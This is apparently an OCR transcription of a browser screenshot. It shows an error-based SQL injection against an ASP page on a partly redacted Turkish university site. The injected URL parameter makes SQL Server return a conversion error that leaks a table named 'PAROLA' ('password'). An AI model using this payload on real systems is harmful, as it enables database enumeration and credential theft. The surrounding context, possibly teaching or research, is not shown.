 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://www. .edu.tr/?sira=convert(int,+(select+top+1+name+from+sysobjects+where+xtype='U'+and+name>'P')) Go Links »
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'PAROLA' to a column of data type int.
/Default.asp, line 269
Done Internet